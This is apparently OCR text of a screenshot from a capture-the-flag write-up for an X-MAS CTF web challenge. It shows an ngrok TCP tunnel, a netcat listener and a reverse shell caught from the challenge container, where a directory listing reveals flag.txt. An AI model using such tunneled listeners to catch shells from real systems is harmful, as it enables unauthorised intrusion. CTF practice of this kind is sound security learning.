 Web Interface http://127.0.0.1:4040
Forwarding tcp://0.tcp.sa.ngrok.io:18840 -> 127.0.0.1:8082
Connections ttl opn rt1 rt5 p50 p90
1 1 0.00 0.00 6.01 6.01
nc -lvp 8082 150x16
q3rv0@raven ~/ctf/X-MAS CTF/web/Elf_Resources$ nc -lvp 8082
Listening on 0.0.0.0 8082
Connection received on localhost 40818
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
ctf@c7b1ad9a45da:/usr/src/app$ ls -la
ls -la
total 52
drw-r-x--- 1 root ctf 4096 Dec 18 00:05 .
drwxr-xr-x 1 root root 4096 Dec 18 00:04 ..
-rw-r-x--- 1 root ctf 85 Dec 18 00:04 .dockerignore
-rw-r-x--- 1 root ctf 1351 Dec 18 00:04 app.py
-rw-r-x--- 1 root ctf 54 Dec 18 00:04 flag.txt
-rw-r-x--- 1 root ctf 12 Dec 18 00:04 requirements.txt
-rw-r-x--- 1 root ctf 353 Dec 18 00:04 service.yaml
drw-r-x--- 1 root ctf 4096 Dec 18 00:04 static